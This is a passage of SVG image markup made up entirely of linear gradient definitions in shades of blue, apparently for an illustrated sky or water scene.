stop-color="#9ed4ec"/><stop offset="1" stop-color="#8ecde9"/></linearGradient><linearGradient id="HQ" x1="4.44" y1="140.469" x2="45.384" y2="210.984" xlink:href="#Or"><stop stop-color="#92cfeb"/><stop offset="1" stop-color="#99d2ea"/></linearGradient><linearGradient id="HR" x1="700.835" y1="158.166" x2="724.969" y2="205.505" xlink:href="#Or"><stop stop-color="#96cfe7"/><stop offset="1" stop-color="#7fbad4"/></linearGradient><linearGradient id="HS" x1="679.918" y1="236.83" x2="735.011" y2="338.541" xlink:href="#Or"><stop stop-color="#7bc1e0"/><stop offset="1" stop-color="#61bae0"/></linearGradient><linearGradient id="HT" x1="-41.632" y1="161.495" x2="-18.344" y2="215.835" xlink:href="#Or"><stop stop-color="#8bccea"/><stop offset="1" stop-color="#82c8e6"/></linearGradient><linearGradient id="HU" x1="-38.931" y1="146.532" x2="2.401" y2="186.21" xlink:href="#Or"><stop stop-color="#76b9d6"/><stop offset="1" stop-color="#83cae9"/></linearGradient><linearGradient id="HV" x1="660.172" y1="25.962" x2="684.607" y2="69.486" xlink:href="#Or"><stop stop-color="#cbeaf7"/><stop offset="1" stop-color="#bbddec"/></linearGradient><linearGradient id="HW" x1="513.505" y1="124.795" x2="517.056" y2="149.433" xlink:href="#Or"><stop stop-color="#cce5f0"/><stop offset="1" stop-color="#c2e0ee"/></linearGradient><linearGradient id="HX" x1="533.117" y1="130.455" x2="617.338" y2="226.578" xlink:href="#Or"><stop stop-color="#c1e0ee"/><stop offset="1" stop-color="#bce0ef"/></linearGradient><linearGradient id="HY" x1="535.356" y1="135.694" x2="613.031" y2="231.944" xlink:href="#Or"><stop stop-color="#b3daeb"/><stop offset="1" stop-color="#bee4f4"/></linearGradient><linearGradient id="HZ" x1="79.099" y1="251.644" x2="93.272" y2="298.028" xlink:href="#Or"><stop stop-color="#7fc2de"/><stop offset="1" stop-color="#89c8e3"/></linearGradient><linearGradient id="Ha" x1="90.475" y1="486.292" x2="101.664" y2="527.605" xlink:href="#Or"><stop stop-color="#1c76a6"/><stop offset="1" stop-color="#2589bb"/></linearGradient><linearGradient id="Hb" x1="112.922" y1="480.89" x2="124.111" y2="522.203" xlink:href="#Or"><stop stop-color="#2791c4"/><stop offset="1" stop-color="#208bbe"/></linearGradient><linearGradient id="Hc" x1="272.377" y1="71.112" x2="311.428" y2="137.01" xlink:href="#Or"><stop stop-color="#e1f4fc"/><stop offset="1" stop-color="#e5f5fe"/></linearGradient><linearGradient id="Hd" x1="431.405" y1="466.393" x2="453.68" y2="530.035" xlink:href="#Or"><stop stop-color="#3fa2cf"/><stop offset="1" stop-color="#48a6cf"/></linearGradient><linearGradient id="He" x1="172.428" y1="230.931" x2="222.447" y2="276.916" xlink:href="#Or"><stop stop-color="#addbef"/><stop offset="1" stop-color="#9ecde1"/></linearGradient><linearGradient id="Hf" x1="236.355" y1="223.982" x2="263.264" y2="288.914" xlink:href="#Or"><stop stop-color="#b8d9e7"/><stop offset="1" stop-color="#bbdeee"/></linearGradient><linearGradient id="Hg" x1="638.53" y1="194.985" x2="687.16" y2="289.383" xlink:href="#Or"><stop stop-color="#6ba5c0"/><stop offset="1" stop-color="#76b7d4"/></linearGradient><linearGradient id="Hh" x1="636.443" y1="232.926" x2="642.674" y2="273.71" xlink:href="#Or"><stop stop-color="#82c6e3"/><stop offset="1" stop-color="#72c1e3"/></linearGradient><linearGradient id="Hi" x1="717.211" y1="186.591" x2="754.992" y2="235.871" xlink:href="#Or"><stop stop-color="#92d0eb"/><stop offset="1" stop-color="#70b4d3"/></linearGradient><linearGradient id="Hj" x1="-1.429" y1="264.427" x2="38.262" y2="350.653" xlink:href="#Or"><stop stop-color="#71c4e6"/><stop offset="1" stop-color="#67b5d6"/></linearGradient><linearGradient id="Hk" x1="608.978" y1="293.535" x2="611.14" y2="303.265" xlink:href="#Or"><stop stop-color="#91d4f0"/><stop offset="1" stop-color="#90d2ee"/></linearGradient><linearGradient id="Hl" x1="600.094" y1="251.897" x2="641.783" y2="322.957" xlink:href="#Or"><stop stop-color="#90d2ee"/><stop offset="1" stop-color="#8dcce7"/></linearGradient><linearGradient id="Hm" x1="597.306" y1="239.132" x2="648.165" y2="300.655" xlink:href="#Or"><stop stop-color="#80b8d2"/><stop offset="1" stop-color="#8ccae5"/></linearGradient><linearGradient id="Hn" x1="229.408" y1="-10.355" x2="306.799" y2="86.383" xlink:href="#Or"><stop stop-color="#edf8fe"/><stop offset="1" stop-color="#eaf7fe"/></linearGradient><linearGradient id="Ho" x1="261.966" y1="-39.683" x2="309.909" y2="71.974" xlink:href="#Or"><stop stop-color="#effafe"/><stop offset="1" stop-color="#f0fafe"/></linearGradient><linearGradient id="Hp" x1="286.445" y1="41.463" x2="313.209" y2="93.079" xlink:href="#Or"><stop stop-color="#e7f6fe"/><stop offset="1" stop-color="#e9f7fe"/></linearGradient><linearGradient id="Hq" x1="656.69" y1="23.954" x2="674.118" y2="54.849" xlink:href="#Or"><stop stop-color="#cfedf9"/><stop offset="1" stop-color="#d0edfa"/></linearGradient><linearGradient id="Hr" x1="551.953" y1="-.794" x2="577.82" y2="49.418" xlink:href="#Or"><stop stop-color="#e2f4fc"/><stop offset="1" stop-color="#e0f3fb"/></linearGradient><linearGradient id="Hs" x1="600.959" y1="131.922" x2="626.174" y2="189.651" xlink:href="#Or"><stop stop-color="#c4e8f8"/><stop offset="1" stop-color="#b1dbec"/></linearGradient><linearGradient id="Ht" x1="-13.372" y1="124.167" x2="7.966" y2="184.625" xlink:href="#Or"><stop stop-color="#9bd5ef"/><stop offset="1" stop-color="#a4d9f2"/></linearGradient><linearGradient id="Hu" x1="-17.393" y1="121.06" x2="5.869" y2="181.154" xlink:href="#Or"><stop stop-color="#7fb9d4"/><stop offset="1" stop-color="#9ccce1"/></linearGradient><linearGradient id="Hv" x1="448.72" y1="167.349" x2="463.816" y2="205.843" xlink:href="#Or"><stop stop-color="#ceecf9"/></linearGradient><linearGradient id="Hw" x1="486.896" y1="172.235" x2="523.321" y2="237.8" xlink:href="#Or"><stop stop-color="#c9e8f6"/><stop offset="1" stop-color="#bee0ef"/></linearGradient><linearGradient id="Hx" x1="502.746" y1="139.841" x2="569.665" y2="205.944" xlink:href="#Or"><stop stop-color="#c3e2ef"/><stop offset="1" stop-color="#c0e2f1"/></linearGradient><linearGradient id="Hy" x1="433.631" y1="331.8" x2="499.28" y2="371.659" xlink:href="#Or"><stop stop-color="#60a8c7"/><stop offset="1" stop-color="#79c0df"/></linearGradient><linearGradient id="Hz" x1="441.395" y1="398.692" x2="497.261" y2="444.646" xlink:href="#Or"><stop stop-color="#5caccf"/><stop offset="1" stop-color="#59b4dc"/></linearGradient><linearGradient id="IA" x1="450.276" y1="325.527" x2="526.038" y2="420.23" xlink:href="#Or"><stop stop-color="#93d2ee"/><stop offset="1" stop-color="#72bbdb"/></linearGradient><linearGradient id="IB" x1="676.548" y1="29.053" x2="696.194" y2="75.098" xlink:href="#Or"><stop stop-color="#c3e5f4"/><stop offset="1" stop-color="#b0d7e9"/></linearGradient><linearGradient id="IC" x1="675.518" y1="-16.919" x2="728.535" y2="49.353" xlink:href="#Or"><stop stop-color="#caeaf8"/><stop offset="1" stop-color="#c3e7f7"/></linearGradient><linearGradient id="ID" x1="707.929" y1="41.915" x2="742.382" y2="116.564" xlink:href="#Or"><stop stop-color="#a7d2e5"/><stop offset="1" stop-color="#aad8ed"/></linearGradient><linearGradient id="IE" x1="-35.366" y1="204.009" x2="14.368" y2="255.457" xlink:href="#Or"><stop stop-color="#80cbec"/><stop offset="1" stop-color="#7bc3e2"/></linearGradient><linearGradient id="IF" x1="648.353" y1="25.046" x2="667.894" y2="43.699" xlink:href="#Or"><stop stop-color="#d3eefb"/><stop offset="1" stop-color="#d1edfa"/></linearGradient><linearGradient id="IG" x1="288.148" y1="233.658" x2="319.931" y2="287.55" xlink:href="#Or"><stop stop-color="#b5e0f3"/><stop offset="1" stop-color="#bbdceb"/></linearGradient><linearGradient id="IH" x1="276.967" y1="241.602" x2="300.383" y2="320.63" xlink:href="#Or"><stop stop-color="#b3e0f4"/><stop offset="1" stop-color="#b0d9ec"/></linearGradient><linearGradient id="II" x1="452.281" y1="136.168" x2="505.084" y2="179.602" xlink:href="#Or"><stop stop-color="#d1edfa"/><stop offset="1" stop-color="#d5effa"/></linearGradient><linearGradient id="IJ" x1="447.704" y1="79.939" x2="496.559" y2="150.858" xlink:href="#Or"><stop stop-color="#e3f5fd"/><stop offset="1" stop-color="#daf1f9"/></linearGradient><linearGradient id="IK" x1="474.246" y1="131.16" x2="506.483" y2="191.028" xlink:href="#Or"><stop stop-color="#d2edf9"/><stop offset="1" stop-color="#cee8f3"/></linearGradient><linearGradient id="IL" x1="487.633" y1="121.715" x2="492.785" y2="146.832" xlink:href="#Or"><stop stop-color="#d7eff8"/><stop offset="1" stop-color="#d0e9f4"/></linearGradient><linearGradient id="IM" x1="149.898" y1="332.189" x2="206.62" y2="395.393" xlink:href="#Or"><stop stop-color="#66b6d8"/><stop offset="1" stop-color="#86cae6"/></linearGradient><linearGradient id="IN" x1="92.48" y1="500.816" x2="142.651" y2="581.089" xlink:href="#Or"><stop stop-color="#0c6596"/><stop offset="1" stop-color="#1a79ac"/></linearGradient><linearGradient id="IO" x1="586.829" y1="501.143" x2="633.864" y2="560.407" xlink:href="#Or"><stop stop-color="#278bbd"/><stop offset="1" stop-color="#2184b5"/></linearGradient><linearGradient id="IP" x1="174.479" y1="286.049" x2="176.707" y2="302.761" xlink:href="#Or"><stop stop-color="#82bdd6"/><stop offset="1" stop-color="#86bfd8"/></linearGradient><linearGradient id="IQ" x1="170.368" y1="240.366" x2="218.372" y2="307.038" xlink:href="#Or"><stop stop-color="#88c0d8"/><stop offset="1" stop-color="#a2d1e7"/></linearGradient><linearGradient id="IR" x1="201.977" y1="251.568" x2="237.152" y2="321.919" xlink:href="#Or"><stop stop-color="#b0d9ec"/><stop offset="1" stop-color="#a9dcf1"/></linearGradient><linearGradient id="IS" x1="153.74" y1="292.094" x2="166.4" y2="335.499" xlink:href="#Or"><stop stop-color="#82c3e1"/><stop offset="1" stop-color="#83bed7"/></linearGradient><linearGradient id="IT" x1="176.656" y1="292.037" x2="226.009" y2="366.065" xlink:href="#Or"><stop stop-color="#83c7e6"/><stop offset="1" stop-color="#93d0ea"/></linearGradient><linearGradient id="IU" x1="473.751" y1="191.784" x2="506.998" y2="254.122" xlink:href="#Or"><stop stop-color="#c2e3f0"/><stop offset="1" stop-color="#b4d7e7"/></linearGradient><linearGradient id="IV" x1="512.22" y1="218.393" x2="537.411" y2="266.675" xlink:href="#Or"><stop stop-color="#afd3e4"/><stop offset="1" stop-color="#b2d4e4"/></linearGradient><linearGradient id="IW" x1="515.922" y1="292.992" x2="573.665" y2="354.131" xlink:href="#Or"><stop stop-color="#81bfdc"/><stop offset="1" stop-color="#92cfea"/></linearGradient><linearGradient id="IX" x1="518.929" y1="264.725" x2="531.88" y2="313.938" xlink:href="#Or"><stop stop-color="#a1d6ed"/><stop offset="1" stop-color="#9cd4ec"/></linearGradient><linearGradient id="IY" x1="529.487" y1="279.783" x2="582.293" y2="368.312" xlink:href="#Or"><stop stop-color="#83c6e4"/><stop offset="1" stop-color="#96d0e9"/></linearGradient><linearGradient id="IZ" x1="74.955" y1="502.259" x2="130.008" y2="539.796" xlink:href="#Or"><stop stop-color="#0b547e"/><stop offset="1" stop-color="#156492"/></linearGradient><linearGradient id="Ia" x1="439.126" y1="495.652" x2="459.852" y2="526.741" xlink:href="#Or"><stop stop-color="#2a8dbd"/><stop offset="1" stop-color="#3896c2"/></linearGradient><linearGradient id="Ib" x1="451.605" y1="218.291" x2="521.49" y2="267.359" xlink:href="#Or"><stop stop-color="#a7d1e2"/><stop offset="1" stop-color="#b8d7e5"/></linearGradient><linearGradient id="Ic" x1="456.57" y1="183.187" x2="476.975" y2="221.445" xlink:href="#Or"><stop stop-color="#cbe9f7"/><stop offset="1" stop-color="#c8e7f4"/></linearGradient><linearGradient id="Id" x1="462.805" y1="183.874" x2="499.878" y2="234.848" xlink:href="#Or"><stop stop-color="#cce8f3"/><stop offset="1" stop-color="#c5e1ee"/></linearGradient><linearGradient id="Ie" x1="387" y1="-18.622" x2="412.358" y2="41.15" xlink:href="#Or"><stop stop-color="#f0fafd"/><stop offset="1" stop-color="#eef9fe"/></linearGradient><linearGradient id="If" x1="389.445" y1="-20.998" x2="406.897" y2="35.721" xlink:href="#Or"><stop stop-color="#f0fafd"/><stop offset="1" stop-color="#eef9fe"/></linearGradient><linearGradient id="Ig" x1="567.855" y1="291.092" x2="626.324" y2="349.561" xlink:href="#Or"><stop stop-color="#73bbdb"/><stop offset="1" stop-color="#83c6e3"/></linearGradient><linearGradient id="Ih" x1="608.276" y1="294.304" x2="614.254" y2="308.65" xlink:href="#Or"><stop stop-color="#90d1ee"/><stop offset="1" stop-color="#8ed1ee"/></linearGradient><linearGradient id="Ii" x1="610.401" y1="296.972" x2="614.629" y2="312.829" xlink:href="#Or"><stop stop-color="#92d6f1"/><stop offset="1" stop-color="#8ed2ee"/></linearGradient><linearGradient id="Ij" x1="621.007" y1="298.953" x2="634.235" y2="320.999" xlink:href="#Or"><stop stop-color="#8acfeb"/><stop offset="1" stop-color="#80c8e6"/></linearGradient><linearGradient id="Ik" x1="216.729" y1="365.718" x2="298.307" y2="429.682" xlink:href="#Or"><stop stop-color="#81cae9"/><stop offset="1" stop-color="#65b9de"/></linearGradient><linearGradient id="Il" x1="209.635" y1="305.735" x2="275.583" y2="365.609" xlink:href="#Or"><stop stop-color="#83c3df"/><stop offset="1" stop-color="#85c5e1"/></linearGradient><linearGradient id="Im" x1="238.987" y1="271.621" x2="324.19" y2="349.869" xlink:href="#Or"><stop stop-color="#a2d8ef"/><stop offset="1" stop-color="#9cd5ed"/></linearGradient><linearGradient id="In" x1="264.353" y1="375.148" x2="309.264" y2="440.019" xlink:href="#Or"><stop stop-color="#62b1d3"/><stop offset="1" stop-color="#71bbdb"/></linearGradient><linearGradient id="Io" x1="229.23" y1="429.819" x2="240.056" y2="462.296" xlink:href="#Or"><stop stop-color="#58b7df"/><stop offset="1" stop-color="#50add6"/></linearGradient><linearGradient id="Ip" x1="239.299" y1="445.404" x2="271.329" y2="502.185" xlink:href="#Or"><stop stop-color="#48aad5"/><stop offset="1" stop-color="#3c9fcc"/></linearGradient><linearGradient id="Iq" x1="275.069" y1="425.829" x2="299.562" y2="459.742" xlink:href="#Or"><stop stop-color="#50abd4"/><stop offset="1" stop-color="#4ba8d1"/></linearGradient><linearGradient id="Ir" x1="153.393" y1="84.787" x2="237.045" y2="133.047" xlink:href="#Or"><stop stop-color="#badbea"/><stop offset="1" stop-color="#d6f0fb"/></linearGradient><linearGradient id="Is" x1="288.935" y1="205.483" x2="317.487" y2="259.018" xlink:href="#Or"><stop stop-color="#c2e0ee"/><stop offset="1" stop-color="#bddeed"/></linearGradient><linearGradient id="It" x1="304.167" y1="184.557" x2="352.165" y2="241.125" xlink:href="#Or"><stop stop-color="#c7e4f1"/><stop offset="1" stop-color="#bddceb"/></linearGradient><linearGradient id="Iu" x1="446.285" y1="226.107" x2="514.551" y2="293.398" xlink:href="#Or"><stop stop-color="#a4d4e8"/><stop offset="1" stop-color="#a5d0e3"/></linearGradient><linearGradient id="Iv" x1="466.731" y1="277.378" x2="508.083" y2="347.962" xlink:href="#Or"><stop stop-color="#9cd2e8"/><stop offset="1" stop-color="#83bdd6"/></linearGradient><linearGradient id="Iw" x1="497.921" y1="238.81" x2="536.719" y2="277.608" xlink:href="#Or"><stop stop-color="#abcfdf"/><stop offset="1" stop-color="#9dc9dc"/></linearGradient><linearGradient id="Ix" x1="512.301" y1="271.443" x2="552.563" y2="292.268" xlink:href="#Or"><stop stop-color="#9cd1e8"/><stop offset="1" stop-color="#84bed8"/></linearGradient><linearGradient id="Iy" x1="650.285" y1="470.77" x2="672.566" y2="513.106" xlink:href="#Or"><stop stop-color="#1c81b3"/><stop offset="1" stop-color="#2c8ebe"/></linearGradient><linearGradient id="Iz" x1="682.313" y1="435.854" x2="738.233" y2="486.69" xlink:href="#Or"><stop stop-color="#1f7fb0"/><stop offset="1" stop-color="#2687b6"/></linearGradient><linearGradient id="JA" x1="469.183" y1="1.257" x2="483.209" y2="24.632" xlink:href="#Or"><stop stop-color="#edf9fe"/><stop offset="1" stop-color="#edf8fe"/></linearGradient><linearGradient id="JB" x1="483.841" y1="-7.746" x2="507.73" y2="25.528" xlink:href="#Or"><stop stop-color="#edf9fe"/><stop offset="1" stop-color="#ecf8fe"/></linearGradient><linearGradient id="JC" x1="108.514" y1="313.283" x2="175.928" y2="376.844" xlink:href="#Or"><stop stop-color="#75c2e4"/><stop offset="1" stop-color="#5eb5db"/></linearGradient><linearGradient id="JD" x1="301.791" y1="82.637" x2="345.951" y2="127.585" xlink:href="#Or"><stop stop-color="#e0f3fc"/><stop offset="1" stop-color="#e1f4fd"/></linearGradient><linearGradient id="JE" x1="270.267" y1="191.005" x2="298.956" y2="234.039" xlink:href="#Or"><stop stop-color="#bdd9e7"/><stop offset="1" stop-color="#c2e0ee"/></linearGradient><linearGradient id="JF" x1="275.748" y1="183.688" x2="281.517" y2="208.567" xlink:href="#Or"><stop stop-color="#c1e1ef"/><stop offset="1" stop-color="#c6e5f2"/></linearGradient><linearGradient id="JG" x1="533.558" y1="223.447" x2="565" y2="257.509" xlink:href="#Or"><stop stop-color="#aed5e6"/><stop offset="1" stop-color="#acd6e8"/></linearGradient><linearGradient id="JH" x1="544.107" y1="243.859" x2="557.582" y2="270.135" xlink:href="#Or"><stop stop-color="#a7d0e3"/><stop offset="1" stop-color="#a6d5ea"/></linearGradient><linearGradient id="JI" x1="536.533" y1="223.592" x2="544.122" y2="260.589" xlink:href="#Or"><stop stop-color="#a6d2e5"/><stop offset="1" stop-color="#98c8de"/></linearGradient><linearGradient id="JJ" x1="550.141" y1="245.366" x2="589.62" y2="306.953" xlink:href="#Or"><stop stop-color="#a1d3e9"/><stop offset="1" stop-color="#a0d5ed"/></linearGradient><linearGradient id="JK" x1="573.751" y1="229.98" x2="622.311" y2="307.52" xlink:href="#Or"><stop stop-color="#9ad5ee"/><stop offset="1" stop-color="#98cae0"/></linearGradient><linearGradient id="JL" x1="-23.669" y1="59.228" x2="-14.453" y2="88.411" xlink:href="#Or"><stop stop-color="#a3d7ee"/><stop offset="1" stop-color="#a8dbf1"/></linearGradient><linearGradient id="JM" x1="675.173" y1="118.212" x2="732.13" y2="169.474" xlink:href="#Or"><stop stop-color="#a5d4e7"/><stop offset="1" stop-color="#b1e0f4"/></linearGradient><linearGradient id="JN" x1="675.144" y1="70.508" x2="716.007" y2="151.575" xlink:href="#Or"><stop stop-color="#a1ccde"/><stop offset="1" stop-color="#abd7ea"/></linearGradient><linearGradient id="JO" x1="690.397" y1="130.996" x2="747.665" y2="187.445" xlink:href="#Or"><stop stop-color="#a3dbf2"/><stop offset="1" stop-color="#abddf3"/></linearGradient><linearGradient id="JP" x1="699.621" y1="120.255" x2="732.515" y2="176.325" xlink:href="#Or"><stop stop-color="#99d3ed"/><stop offset="1" stop-color="#aadbf1"/></linearGradient><linearGradient id="JQ" x1="712.257" y1="94.641" x2="739.454" y2="164.332" xlink:href="#Or"><stop stop-color="#9ed7ee"/><stop offset="1" stop-color="#aad9ec"/></linearGradient><linearGradient id="JR" x1="417.403" y1="59.659" x2="478.9" y2="111.208" xlink:href="#Or"><stop stop-color="#e8f6fe"/><stop offset="1" stop-color="#e4f5fd"/></linearGradient><linearGradient id="JS" x1="428.524" y1="120.441" x2="487.905" y2="185.935" xlink:href="#Or"><stop stop-color="#d3effa"/><stop offset="1" stop-color="#dcf2fb"/></linearGradient><linearGradient id="JT" x1="413.232" y1="66.922" x2="470.316" y2="135.974" xlink:href="#Or"><stop stop-color="#e4f5fd"/><stop offset="1" stop-color="#dff3fb"/></linearGradient><linearGradient id="JU" x1="248.026" y1="288.182" x2="333.892" y2="382.809" xlink:href="#Or"><stop stop-color="#84c8e4"/><stop offset="1" stop-color="#94d1eb"/></linearGradient><linearGradient id="JV" x1="277.855" y1="366.927" x2="289.667" y2="412.486" xlink:href="#Or"><stop stop-color="#6eb6d5"/><stop offset="1" stop-color="#6bb6d7"/></linearGradient><linearGradient id="JW" x1="293.751" y1="276.181" x2="370.172" y2="405.142" xlink:href="#Or"><stop stop-color="#a7daef"/><stop offset="1" stop-color="#99d3ec"/></linearGradient><linearGradient id="JX" x1="317.853" y1="371.047" x2="338.501" y2="406.445" xlink:href="#Or"><stop stop-color="#73c1e1"/><stop offset="1" stop-color="#80c9e8"/></linearGradient><linearGradient id="JY" x1="318.971" y1="266.631" x2="447.01" y2="396.061" xlink:href="#Or"><stop stop-color="#7fc4e2"/><stop offset="1" stop-color="#91cfe9"/></linearGradient><linearGradient id="JZ" x1="23.832" y1="22.994" x2="72.263" y2="88.831" xlink:href="#Or"><stop stop-color="#b9e3f6"/><stop offset="1" stop-color="#c2e6f6"/></linearGradient><linearGradient id="Ja" x1="59.094" y1="33.483" x2="108.801" y2="98.723" xlink:href="#Or"><stop stop-color="#ccebf9"/><stop offset="1" stop-color="#c9e9f8"/></linearGradient><linearGradient id="Jb" x1="340.97" y1="458.565" x2="369.061" y2="514.747" xlink:href="#Or"><stop stop-color="#419fc9"/><stop offset="1" stop-color="#349bc8"/></linearGradient><linearGradient id="Jc" x1="348.832" y1="502.684" x2="398.134" y2="553.686" xlink:href="#Or"><stop stop-color="#41a5d3"/><stop offset="1" stop-color="#3391c0"/></linearGradient><linearGradient id="Jd" x1="364.588" y1="470.642" x2="430.968" y2="542.128" xlink:href="#Or"><stop stop-color="#207faf"/><stop offset="1" stop-color="#38a1d0"/></linearGradient><linearGradient id="Je" x1="-13.949" y1="458.403" x2="12.895" y2="513.503" xlink:href="#Or"><stop stop-color="#0e699c"/><stop offset="1" stop-color="#1a75a5"/></linearGradient><linearGradient id="Jf" x1="20.691" y1="460.734" x2="33.839" y2="504.407" xlink:href="#Or"><stop stop-color="#1d77a5"/><stop offset="1" stop-color="#2588b9"/></linearGradient><linearGradient id="Jg" x1="584.872" y1="307.05" x2="632.039" y2="349.501" xlink:href="#Or"><stop stop-color="#72bcdc"/><stop offset="1" stop-color="#73bedf"/></linearGradient><linearGradient id="Jh" x1="610.708" y1="310.079" x2="654.095" y2="336.111" xlink:href="#Or"><stop stop-color="#80c8e7"/><stop offset="1" stop-color="#6ebee1"/></linearGradient><linearGradient id="Ji" x1="611.11" y1="369.9" x2="644.475" y2="390.375" xlink:href="#Or"><stop stop-color="#328eb9"/><stop offset="1" stop-color="#449fc9"/></linearGradient><linearGradient id="Jj" x1="35.302" y1="267.064" x2="100.112" y2="338.355" xlink:href="#Or"><stop stop-color="#56a9cd"/><stop offset="1" stop-color="#66b4d7"/></linearGradient><linearGradient id="Jk" x1="29.969" y1="255.156" x2="125.647" y2="350.834" xlink:href="#Or"><stop stop-color="#67b0d0"/><stop offset="1" stop-color="#60abcd"/></linearGradient><linearGradient id="Jl" x1="407.774" y1="50.222" x2="468.507" y2="93.241" xlink:href="#Or"><stop stop-color="#e4f5fd"/><stop offset="1" stop-color="#e9f7fe"/></linearGradient><linearGradient id="Jm" x1="151.145" y1="397.225" x2="198.845" y2="466.389" xlink:href="#Or"><stop stop-color="#4aa8d1"/><stop offset="1" stop-color="#3d9dc9"/></linearGradient><linearGradient id="Jn" x1="161.72" y1="398.669" x2="196.209" y2="413.45" xlink:href="#Or"><stop stop-color="#67bfe3"/><stop offset="1" stop-color="#4ba7d0"/></linearGradient><linearGradient id="Jo" x1="165.653" y1="438.647" x2="201.575" y2="456.607" xlink:href="#Or"><stop stop-color="#54aad2"/><stop offset="1" stop-color="#2e90bf"/></linearGradient><linearGradient id="Jp" x1="161.419" y1="444.655" x2="194.243" y2="507.959" xlink:href="#Or"><stop stop-color="#1e7fae"/><stop offset="1" stop-color="#2f8bb7"/></linearGradient><linearGradient id="Jq" x1="571.011" y1="16.827" x2="591.616" y2="59.324" xlink:href="#Or"><stop stop-color="#e1f4fc"/><stop offset="1" stop-color="#ddf3fb"/></linearGradient><linearGradient id="Jr" x1="584.588" y1="23.454" x2="604.699" y2="68.704" xlink:href="#Or"><stop stop-color="#dcf2fb"/><stop offset="1" stop-color="#d8f0fb"/></linearGradient><linearGradient id="Js" x1="722.175" y1="166.869" x2="736.173" y2="207.247" xlink:href="#Or"><stop stop-color="#75b4d0"/><stop offset="1" stop-color="#86cbe9"/></linearGradient><linearGradient id="Jt" x1="738.475" y1="188.14" x2="776.083" y2="249.457" xlink:href="#Or"><stop stop-color="#70b2d0"/><stop offset="1" stop-color="#77c4e5"/></linearGradient><linearGradient id="Ju" x1="-43.081" y1="319.083" x2="-7.864" y2="399.47" xlink:href="#Or"><stop stop-color="#4da0c3"/><stop offset="1" stop-color="#3c88ab"/></linearGradient><linearGradient id="Jv" x1="-34.916" y1="392.969" x2="28.403" y2="408.799" xlink:href="#Or"><stop stop-color="#2276a5"/><stop offset="1" stop-color="#176792"/></linearGradient><linearGradient id="Jw" x1="334.16" y1="42.447" x2="373.475" y2="76.146" xlink:href="#Or"><stop stop-color="#e9f7ff"/><stop offset="1" stop-color="#ecf8fe"/></linearGradient><linearGradient id="Jx" x1="322.787" y1="-46.012" x2="405.462" y2="14.404" xlink:href="#Or"><stop stop-color="#eef9fe"/><stop offset="1" stop-color="#effafe"/></linearGradient><linearGradient id="Jy" x1="63.61" y1="99.093" x2="77.711" y2="102.115" xlink:href="#Or"><stop stop-color="#bde5f7"/><stop offset="1" stop-color="#b8e2f5"/></linearGradient><linearGradient id="Jz" x1="284.194" y1="496.859" x2="326.929" y2="545.576" xlink:href="#Or"><stop stop-color="#298fc0"/><stop offset="1" stop-color="#2c8dbc"/></linearGradient><linearGradient id="KA" x1="322.634" y1="493.841" x2="374.42" y2="555.448" xlink:href="#Or"><stop stop-color="#349ccd"/><stop offset="1" stop-color="#359ccd"/></linearGradient><linearGradient id="KB" x1="170.301" y1="208.156" x2="185.379" y2="233.035" xlink:href="#Or"><stop stop-color="#b5e0f3"/><stop offset="1" stop-color="#aedaee"/></linearGradient><linearGradient id="KC" x1="176.135" y1="224.525" x2="225.592" y2="250.026" xlink:href="#Or"><stop stop-color="#7eb5cd"/><stop offset="1" stop-color="#9ccbe0"/></linearGradient><linearGradient id="KD" x1="146.187" y1="222.373" x2="197.251" y2="267.852" xlink:href="#Or"><stop stop-color="#96cce3"/><stop offset="1" stop-color="#93c7dd"/></linearGradient><linearGradient id="KE" x1="131.55" y1="188.241" x2="191.286" y2="229.411" xlink:href="#Or"><stop stop-color="#95c7dd"/><stop offset="1" stop-color="#9ec9dc"/></linearGradient><linearGradient id="KF" x1="159.806" y1="181.362" x2="190.584" y2="198.95" xlink:href="#Or"><stop stop-color="#add6e8"/><stop offset="1" stop-color="#b1ddf1"/></linearGradient><linearGradient id="KG" x1="-13.11" y1="484.774" x2="50.033" y2="570.609" xlink:href="#Or"><stop stop-color="#2d8bbc"/><stop offset="1" stop-color="#3692c1"/></linearGradient><linearGradient id="KH" x1="-24.229" y1="481.617" x2="42.759" y2="587.123" xlink:href="#Or"><stop stop-color="#2588ba"/><stop offset="1" stop-color="#1f79ab"/></linearGradient><linearGradient id="KI" x1="-22.894" y1="493.647" x2="17.795" y2="524.164" xlink:href="#Or"><stop stop-color="#1870a3"/><stop offset="1" stop-color="#1671a4"/></linearGradient><linearGradient id="KJ" x1="410.584" y1="-87.664" x2="477.533" y2="27.405" xlink:href="#Or"><stop stop-color="#f1fbfd"/><stop offset="1" stop-color="#f0fafe"/></linearGradient><linearGradient id="KK" x1="471.843" y1="-104.399" x2="553.812" y2="-63.414" xlink:href="#Or"><stop stop-color="#eef9fe"/><stop offset="1" stop-color="#eff9fe"/></linearGradient><linearGradient id="KL" x1="38.491" y1="-75.168" x2="128.345" y2="19.179" xlink:href="#Or"><stop stop-color="#d1edfa"/><stop offset="1" stop-color="#d6f0fa"/></linearGradient><linearGradient id="KM" x1="618.301" y1="117.426" x2="629.953" y2="156.415" xlink:href="#Or"><stop stop-color="#c5e9f8"/><stop offset="1" stop-color="#b6dff0"/></linearGradient><linearGradient id="KN" x1="664.161" y1="119.657" x2="684.411" y2="159.378" xlink:href="#Or"><stop stop-color="#afdaeb"/><stop offset="1" stop-color="#c1e7f7"/></linearGradient><linearGradient id="KO" x1="414.243" y1="466.377" x2="427.59" y2="499.139" xlink:href="#Or"><stop stop-color="#4ab0db"/><stop offset="1" stop-color="#48add9"/></linearGradient><linearGradient id="KP" x1="416.758" y1="474.547" x2="454.393" y2="520.736" xlink:href="#Or"><stop stop-color="#41a6d3"/><stop offset="1" stop-color="#379bc9"/></linearGradient><linearGradient id="KQ" x1="424.081" y1="460.673" x2="446.342" y2="494.066" xlink:href="#Or"><stop stop-color="#4eb2dd"/><stop offset="1" stop-color="#47acd8"/></linearGradient><linearGradient id="KR" x1="434.703" y1="454.669" x2="459.653" y2="484.609" xlink:href="#Or"><stop stop-color="#46aad6"/><stop offset="1" stop-color="#45aad7"/></linearGradient><linearGradient id="KS" x1="440.876" y1="490.477" x2="465.993" y2="513.082" xlink:href="#Or"><stop stop-color="#389ac9"/><stop offset="1" stop-color="#45a8d5"/></linearGradient><linearGradient id="KT" x1="453.86" y1="465.151" x2="472.42" y2="471.012" xlink:href="#Or"><stop stop-color="#3ba0ce"/><stop offset="1" stop-color="#3b9fcd"/></linearGradient><linearGradient id="KU" x1="606.764" y1="368.679" x2="640.416" y2="416.862" xlink:href="#Or"><stop stop-color="#5cb7e0"/><stop offset="1" stop-color="#3c99c3"/></linearGradient><linearGradient id="KV" x1="608.509" y1="316.853" x2="673.254" 